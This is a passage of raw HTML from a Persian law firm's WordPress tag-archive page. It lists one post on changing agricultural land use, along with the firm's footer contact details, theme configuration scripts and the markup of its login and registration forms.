class="w-nav-arrow"></span></a></li><li id="menu-item-3265" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3265"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%b1%d9%81%d8%b9-%d8%b1%db%8c%d8%ac%da%a9%d8%aa%db%8c/"><span class="w-nav-title">رفع ریجکتی</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3264" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3264"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d9%85%d9%88%d8%a7%d9%86%d8%b9-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d8%aa/"><span class="w-nav-title">موانع مهاجرت</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3263" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3263"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d9%88-%d8%a8%d8%b1%d8%b1%d8%b3%db%8c-%d8%b1%d8%b2%d9%88%d9%85%d9%87/"><span class="w-nav-title">مشاوره و بررسی رزومه</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3262" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3262"><a class="w-nav-anchor level_2" href="https://dadgsaba.ir/%d8%b3%d9%81%d8%b1-%d9%88-%d8%aa%d9%88%d8%b1%db%8c%d8%b3%d8%aa%db%8c/"><span class="w-nav-title">سفر و توریستی</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3053" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-3053"><a class="w-nav-anchor level_1"><span class="w-nav-title"><span href="?login=true&type=register" onclick="jQuery('this').digits_login_modal(jQuery(this));return false;" attr-disclick="1" class="digits-login-modal"  data-fal='1' type="2"><span>ثبت نام</span></span></span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1000,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage"><section class="l-section height_medium"><div class="l-section-h i-cf"><div class="w-grid type_grid layout_blog_1 cols_2 with_pagination" id="us_grid_0" data-filterable="true"><style>#us_grid_0 .w-grid-item{padding:1.5rem}#us_grid_0 .w-grid-list{margin:-1.5rem -1.5rem 1.5rem}.w-grid + #us_grid_0 .w-grid-list,.w-grid-none + #us_grid_0 .w-grid-list{margin-top:1.5rem}@media (max-width:599px){#us_grid_0 .w-grid-list{margin:0}#us_grid_0 .w-grid-item{width:100%;padding:0;margin-bottom:1.5rem}}.layout_blog_1 .w-grid-item-h{}.layout_blog_1 .usg_post_image_1{margin-bottom:0.5rem!important}.layout_blog_1 .usg_post_title_1{font-size:1rem!important}</style><div class="w-grid-list"><article class="w-grid-item post-432 post type-post status-publish format-standard has-post-thumbnail hentry category-896 category-109 tag-386 tag-387 tag-886 tag-887 tag-888 tag-889 tag-890 tag-891 tag-892 tag-893 tag-894 tag-895 tag-388 tag-897 tag-898 tag-389 tag-899 tag-390 tag-900 tag-901 tag-392 tag-393 tag-902 tag-396 tag-397 tag-402 tag-903 tag-904 tag-905 tag-906 tag-907 tag-908 tag-909 tag-910 tag-911 tag-912 tag-913 tag-914 tag-915 tag-916 tag-917 tag-918 tag-919 tag-920 tag-921 tag-922 tag-923 tag-924 tag-925 tag-926 tag-927 tag-928 tag-929 tag-930 tag-931 tag-932" data-id="432"><div class="w-grid-item-h"><div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://dadgsaba.ir/تغییر-کاربری-زمین-کشاورزی/" aria-label="تغییر کاربری زمین کشاورزی"><img data-lazyloaded="1" src="[data-uri]" width="512" height="338" data-src="https://dadgsaba.ir/wp-content/uploads/2020/05/4.jpg" class="attachment-us_600_600_crop size-us_600_600_crop wp-post-image" alt="تغییر کاربری زمین کشاورزی" decoding="async" fetchpriority="high" data-srcset="https://dadgsaba.ir/wp-content/uploads/2020/05/4.jpg 512w, https://dadgsaba.ir/wp-content/uploads/2020/05/4-300x198.jpg 300w" data-sizes="(max-width: 512px) 100vw, 512px" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://dadgsaba.ir/تغییر-کاربری-زمین-کشاورزی/">تغییر کاربری زمین کشاورزی</a></h2></div></article></div><div class="w-grid-preloader"><div class="g-preloader type_3"><div></div></div></div><div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/dadgsaba.ir\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;regular&quot;,&quot;permalink_url&quot;:&quot;https:\/\/dadgsaba.ir\/tag\/%D9%88%DA%A9%DB%8C%D9%84-%D8%AE%D9%88%D8%A8-%D8%AA%D8%BA%DB%8C%DB%8C%D8%B1-%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%DB%8C-%D8%BA%D8%B1%D8%A8-%D8%AA%D9%87%D8%B1%D8%A7%D9%86&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;2&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:false,&quot;items_layout&quot;:&quot;blog_1&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:null,&quot;query_args&quot;:{&quot;tag&quot;:&quot;%D9%88%DA%A9%DB%8C%D9%84-%D8%AE%D9%88%D8%A8-%D8%AA%D8%BA%DB%8C%DB%8C%D8%B1-%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%DB%8C-%D8%BA%D8%B1%D8%A8-%D8%AA%D9%87%D8%B1%D8%A7%D9%86&quot;,&quot;post_type&quot;:[&quot;post&quot;],&quot;post_status&quot;:[&quot;publish&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;post_tag&quot;,&quot;terms&quot;:[&quot;%d9%88%da%a9%db%8c%d9%84-%d8%ae%d9%88%d8%a8-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%db%8c-%d8%ba%d8%b1%d8%a8-%d8%aa%d9%87%d8%b1%d8%a7%d9%86&quot;],&quot;field&quot;:&quot;slug&quot;,&quot;operator&quot;:&quot;IN&quot;,&quot;include_children&quot;:true}]},&quot;orderby_query_args&quot;:[],&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:0,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:0,&quot;_us_grid_post_type&quot;:null}}'></div></div></div></section></main></div><footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_26d8f7b1 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-contacts us_custom_bb035e13 has_text_color"><div class="w-contacts-list"><div class="w-contacts-item for_address"><span class="w-contacts-item-value">دفتر مرکزی : تهران 1- فرمانیه-خیابان دیباجی شمالی 2- زعفرانیه مقدس اردبیلی</span></div><div class="w-contacts-item for_phone"><span class="w-contacts-item-value">021-26605638 - 021-22299411</span></div><div class="w-contacts-item for_mobile"><span class="w-contacts-item-value">09199124363 </span></div></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_724bf026 align_none"><a target="_blank" href="http://iccima.ir/" rel="noopener" aria-label="پیوند" class="w-image-h"><img data-lazyloaded="1" src="[data-uri]" width="283" height="300" data-src="https://dadgsaba.ir/wp-content/uploads/2022/08/bann-283x300.jpeg" class="attachment-medium size-medium" alt="" decoding="async" data-srcset="https://dadgsaba.ir/wp-content/uploads/2022/08/bann-283x300.jpeg 283w, https://dadgsaba.ir/wp-content/uploads/2022/08/bann-965x1024.jpeg 965w, https://dadgsaba.ir/wp-content/uploads/2022/08/bann.jpeg 978w" data-sizes="(max-width: 283px) 100vw, 283px" /></a></div><div class="w-image us_custom_724bf026 align_none"><a target="_blank" href="&lt;a referrerpolicy=&#039;origin&#039; target=&#039;_blank&#039; href=&#039;https://trustseal.enamad.ir/?id=591626&amp;Code=PViHYuIMVqGebhpWjyz5f1bBXDhWwWLT&#039;&gt;&lt;img referrerpolicy=&#039;origin&#039; src=&#039;https://trustseal.enamad.ir/logo.aspx?id=591626&amp;Code=PViHYuIMVqGebhpWjyz5f1bBXDhWwWLT&#039; alt=&#039;&#039; style=&#039;cursor:pointer&#039; code=&#039;PViHYuIMVqGebhpWjyz5f1bBXDhWwWLT&#039;&gt;&lt;/a&gt;" rel="noopener" aria-label="پیوند" class="w-image-h"><img data-lazyloaded="1" src="[data-uri]" width="216" height="300" data-src="https://dadgsaba.ir/wp-content/uploads/2025/03/enamad-216x300.png" class="attachment-medium size-medium" alt="" decoding="async" data-srcset="https://dadgsaba.ir/wp-content/uploads/2025/03/enamad-216x300.png 216w, https://dadgsaba.ir/wp-content/uploads/2025/03/enamad.png 319w" data-sizes="(max-width: 216px) 100vw, 216px" /></a></div><h2 class="w-text us_custom_04929d53 has_text_color"><span class="w-text-h"><span class="w-text-value">مرام نامه فرشته های دادبان</span></span></h2><div class="wpb_text_column us_custom_137f0e2b has_text_color"><div class="wpb_wrapper"><p style="text-align: center;">احقاق حقوق شما اتفاقی نیست.<br />
ما با تمام توانایی ها و تخصصمان برای احقاق حق قانونی تان در خدمت شما مدیران کسب و کار ها هستیم.<br />
این تعهد وکلا و کارکنان مجموعه فرشته های دادبان به موکلین خود است.</p></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_fa4edd35 has_text_color"><span class="w-text-h"><span class="w-text-value">فرشته های دادبان در شبکه های اجتماعی</span></span></h2><div class="w-socials color_brand shape_rounded style_outlined hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="#" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item twitter"><a class="w-socials-item-link" href="#" target="_blank" rel="noopener nofollow" title="Twitter" aria-label="Twitter"><span class="w-socials-item-link-hover"></span><i class="fab fa-twitter"></i></a><div class="w-socials-item-popup"><span>Twitter</span></div></div><div class="w-socials-item instagram"><a class="w-socials-item-link" href="#" target="_blank" rel="noopener nofollow" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item linkedin"><a class="w-socials-item-link" href="#" target="_blank" rel="noopener nofollow" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a><div class="w-socials-item-popup"><span>LinkedIn</span></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_36e0243e height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_6df4bc3a has_text_color"><div class="wpb_wrapper"><p style="text-align: center;">کلیه حقوق مادی و معنوی برای فرشته های دادبان محفوظ است.</p></div></div></div></div></div></div></section></footer>
<a class="w-toplink pos_right" href="#" title="بازگشت‌به‌بالا" aria-label="بازگشت‌به‌بالا"><span></span></a>	<a id="w-header-show" class="w-header-show" aria-label="فهرست" href="javascript:void(0);"><span>فهرست</span></a><div class="w-header-overlay"></div> <script type="litespeed/javascript">if(window.$us===undefined){window.$us={}}
$us.canvasOptions=($us.canvasOptions||{});$us.canvasOptions.disableEffectsWidth=900;$us.canvasOptions.columnsStackingWidth=768;$us.canvasOptions.backToTopDisplay=100;$us.canvasOptions.scrollDuration=1000;$us.langOptions=($us.langOptions||{});$us.langOptions.magnificPopup=($us.langOptions.magnificPopup||{});$us.langOptions.magnificPopup.tPrev='قبلی (کلید جهت چپ)';$us.langOptions.magnificPopup.tNext='بعدی (کلید جهت راست)';$us.langOptions.magnificPopup.tCounter='%curr% of %total%';$us.navOptions=($us.navOptions||{});$us.navOptions.mobileWidth=900;$us.navOptions.togglable=!0;$us.ajaxLoadJs=!0;$us.templateDirectoryUri='https://dadgsaba.ir/wp-content/themes/TehranSite'</script> <script type="litespeed/javascript">if(window.$us===undefined)window.$us={};$us.headerSettings={"default":{"options":{"custom_breakpoint":!1,"breakpoint":"","orientation":"hor","sticky":!0,"sticky_auto_hide":!1,"scroll_breakpoint":"1px","transparent":!1,"width":"300px","elm_align":"center","shadow":"thin","top_show":!0,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":!1,"top_centering":!1,"top_bg_color":"#192336","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":!1,"middle_centering":!1,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":!0,"bg_img_wrapper_end":"","middle_bg_color":"#ffffff","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":!1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":!1,"bottom_centering":!1,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:2","text:3","text:1"],"top_center":[],"top_right":["socials:1"],"middle_left":["image:1","menu:1"],"middle_center":[],"middle_right":[],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":!1,"breakpoint":"1280px","orientation":"hor","sticky":!0,"sticky_auto_hide":!1,"scroll_breakpoint":"1px","transparent":!1,"width":"300px","elm_align":"center","shadow":"thin","top_show":!0,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":!1,"top_centering":!1,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":!1,"middle_centering":!1,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":!0,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":!1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":!1,"bottom_centering":!1,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:2","text:3","text:1"],"top_center":[],"top_right":["socials:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":!1,"breakpoint":"1024px","orientation":"hor","sticky":!0,"sticky_auto_hide":!1,"scroll_breakpoint":"1px","transparent":!1,"width":"300px","elm_align":"center","shadow":"thin","top_show":!0,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":!1,"top_centering":!1,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":!1,"middle_centering":!1,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":!0,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":!1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":!1,"bottom_centering":!1,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:2","text:3","text:1"],"top_center":[],"top_right":["socials:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":!1,"breakpoint":"600px","orientation":"hor","sticky":!0,"sticky_auto_hide":!1,"scroll_breakpoint":"1px","transparent":!1,"width":"300px","elm_align":"center","shadow":"thin","top_show":!1,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":!1,"top_centering":!1,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":!1,"middle_centering":!1,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":!0,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":!1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":!1,"bottom_centering":!1,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:2","text:3","text:1"],"top_center":[],"top_right":["socials:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":"18"}</script> <style>.digits_login_form .dig-container {
            background-color: rgba(255,255,255,1);
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3)        }

                .digits_login_form .dig-modal-con {
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
            background: linear-gradient(rgba(255,255,255,1),rgba(255,255,255,1));
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: rgba(20,20,20,1);
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: rgba(20,20,20,1);
        }


                .digits_login_form .dig_sbtncolor {
            color: rgba(255,255,255,1);
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: rgba(255,255,255,1);
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: rgba(20,20,20,1);

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid rgba(20,20,20,1) !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: rgba(20,20,20,1);
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .select2-selection--single {
            border-bottom: 1px solid;
            border-color: rgba(20,20,20,1);
        }

        .digits_login_form .digits-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solidrgba(20,20,20,1);
            border-right: 1.5px solidrgba(20,20,20,1);
        }

        
        .digits_login_form .minput label {
            right: 0 !important;
            left: auto !important;
        }</style><div class="dig_load_overlay"><div class="dig_load_content"><div class="dig_spinner"><div class="dig_double-bounce1"></div><div class="dig_double-bounce2"></div></div></div></div><div class="digits_login_form"><div id="dig-ucr-container" class="dig_rtl dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_1"  data-asterisk="1"  style="display:none;"><div class="dig-content dig-modal-con  dark"><div class="digits_bx_cred_frm_container"><div class="digits_bx_head">
<span class="dig-box-login-title">ورود</span>
<span class="dig-cont-close"><span>&times;</span></span></div><div class="digits_bx_cred_frm"><div class="dig_bx_cnt_mdl"><div class="dig-log-par"><div
class="digloginpage" ><form accept-charset="utf-8" method="post" class="digits_login" action="//dadgsaba.ir/tag/%D9%88%DA%A9%DB%8C%D9%84-%D8%AE%D9%88%D8%A8-%D8%AA%D8%BA%DB%8C%DB%8C%D8%B1-%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%DB%8C-%D8%BA%D8%B1%D8%A8-%D8%AA%D9%87%D8%B1%D8%A7%D9%86/?login=true"><div class="digits_fields_wrapper digits_login_fields"><div class="minput"><div class="minput_inner"><div class="countrycodecontainer logincountrycodecontainer">
<input type="text" name="countrycode"
class="input-text countrycode logincountrycode dark"
value="+98"
maxlength="6" size="3" placeholder="+98"
autocomplete="tel-country-code"/></div><div class="digits-input-wrapper">
<input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
value="" data-type="1" required/></div><label>شماره موبایل یا آدرس ایمیل</label>
<span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper">
<input type="password" name="password" required autocomplete="current-password"/></div>
<label>رمز عبور</label>
<span class="bgdark"></span></div></div><div id="dig_cs_logincaptcha" class="minput dg_min_capt dig-custom-field dig-custom-field-type-captcha" ><div class="minput_inner">    <input type="hidden" class="dig_captcha_ses" name="dig_captcha_ses" value="1351923197"/>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://dadgsaba.ir/wp-content/plugins/digits_ippanel/captcha/captcha.php?r=1351923197" cap_src="https://dadgsaba.ir/wp-content/plugins/digits_ippanel/captcha/captcha.php" class="dig_captcha"
draggable="false"/><div class="digits-input-wrapper">
<input type="text"
name="digits_reg_logincaptcha"
id="digits_reg_logincaptcha1018324329" class="logincaptcha " required                       value=""
/></div>
<label class="field_label" captcha >کد امنیتی</label>
<span captcha class="bgdark"></span></div></p></div><div class="minput dig_login_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper">
<input type="tel" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/></div>
<label>رمز عبور یکبار مصرف</label>
<span class="bgdark"></span></div></div><input type="hidden" class="dig_login_captcha"
value="1"><input type="hidden" name="dig_nounce" class="dig_nounce"
value="261432d771"><div class="dig_login_rembe" >
<label class="" for="digits_login_remember_me1259409307"><div class="dig_input_wrapper">
<input data-all="digits_login_remember_me" name="digits_login_remember_me"
class="not-empty digits_login_remember_me" id="digits_login_remember_me1259409307"
type="checkbox" value="1" ><div>مرا به یاد داشته باش</div></div>
</label></div></div><div class="dig_spacer"></div><div class="logforb">
<button type="submit" class="lighte bgdark button">
ورود                        </button><div class="forgotpasswordaContainer"><a
class="forgotpassworda">رمز عبور خود را فراموش کرده اید؟</a></div></div><div id="dig_login_va_otp"
class=" lighte bgdark button loginviasms loginviasmsotp">ورود با رمز عبور یکبار مصرف</div><div  class="dig_resendotp dig_logof_log_resend" id="dig_lo_resend_otp_btn" dis='1'> ارسال مجدد رمز عبور یکبار مصرف<span>(00:<span>30</span>)</span></div>
<input type="hidden" class="dig_submit_otp_text"
value="تایید رمز یکبار مصرف"/><div class="signdesc">حساب کاربری ندارید؟</div><div class="signupbutton transupbutton bgtransborderdark">ثبت نام</div>
<input type="hidden" name="digits_redirect_page"
value=""/></form></div><div class="forgot" style="display:none"><form accept-charset="utf-8" method="post" action="//dadgsaba.ir/tag/%D9%88%DA%A9%DB%8C%D9%84-%D8%AE%D9%88%D8%A8-%D8%AA%D8%BA%DB%8C%DB%8C%D8%B1-%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%DB%8C-%D8%BA%D8%B1%D8%A8-%D8%AA%D9%87%D8%B1%D8%A7%D9%86/?login=true" class="digits_forgot_pass"><div class="digits_fields_wrapper digits_forgot_pass_fields"><div class="minput forgotpasscontainer" ><div class="minput_inner"><div class="countrycodecontainer forgotcountrycodecontainer">
<input type="text" name="countrycode"
class="input-text countrycode forgotcountrycode  dark"
value="+98"
maxlength="6" size="3" placeholder="+98"
autocomplete="tel-country-code"/></div><div class="digits-input-wrapper">
<input class="mobile_field mobile_format forgotpass" type="text" name="forgotmail"
data-type="1"
required/></div>
<label>شماره موبایل یا آدرس ایمیل</label>
<span class="bgdark"></span></div></div><div class="minput dig_forgot_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper">
<input type="tel" name="dig_otp" class="dig-forgot-otp" autocomplete="one-time-code"/></div>
<label>رمز عبور یکبار مصرف</label>
<span class="bgdark"></span></div></div><input type="hidden" name="rp_key" value=""/><input type="hidden" name="code" class="digits_code"/>
<input type="hidden" name="csrf" class="digits_csrf"/>
<input type="hidden" name="dig_nounce" class="dig_nounce"
value="261432d771"><div class="changepassword" ><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper">
<input type="password" class="digits_password" name="digits_password"
autocomplete="new-password" required/></div>
<label>رمز عبور</label>
<span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper">
<input type="password" class="digits_cpassword" name="digits_cpassword"
autocomplete="new-password" required/></div>
<label>تائید رمز عبور</label>
<span class="bgdark"></span></div></div></div>
<input type="hidden" class="dig_submit_otp_text"
value="تایید رمز یکبار مصرف"/></div><div class="dig_spacer"></div>
<button type="submit"
class="lighte bgdark button forgotpassword"
value="بازیابی رمز عبور">بازیابی رمز عبور</button><div  class="dig_resendotp dig_logof_forg_resend" id="dig_lo_resend_otp_btn" dis='1'>ارسال مجدد رمز عبور یکبار مصرف<span>(00:<span>30</span>)</span></div><div class="backtoLoginContainer"><a
class="backtoLogin">بازگشت به ورود</a></div>
<input type="hidden" name="digits_redirect_page"
value=""/></form></div><div class="register" ><form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form" action="//dadgsaba.ir/tag/%D9%88%DA%A9%DB%8C%D9%84-%D8%AE%D9%88%D8%A8-%D8%AA%D8%BA%DB%8C%DB%8C%D8%B1-%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%DB%8C-%D8%BA%D8%B1%D8%A8-%D8%AA%D9%87%D8%B1%D8%A7%D9%86/?login=true"><div class="dig_reg_inputs"><div class="digits_fields_wrapper digits_register_fields"><div id="dig_cs_name" class="minput"><div class="minput_inner"><div class="digits-input-wrapper">
<input type="text" name="digits_reg_name" class="digits_reg_name"
value="" required autocomplete="name" /></div>
<label>نام</label>
<span class="bgdark"></span></div></div><div id="dig_cs_mobilenumber" class="minput"><div class="minput_inner"><div class="countrycodecontainer registercountrycodecontainer">
<input type="text" name="digregcode"
class="input-text countrycode registercountrycode  dark"
value="+98" maxlength="6" size="3"
placeholder="+98" required autocomplete="tel-country-code"/></div><div class="digits-input-wrapper">
<input type="text" class="mobile_field mobile_format digits_reg_email"
name="digits_reg_mail"
data-type="2"
value="" required/></div>
<label>شماره موبایل<span class="optional"></span></label>
<span class="bgdark"></span></div></div><div id="dig_cs_email"
class="minput dig-mailsecond" ><div class="minput_inner"><div class="countrycodecontainer secondregistercountrycodecontainer">
<input type="text" name="digregscode2"
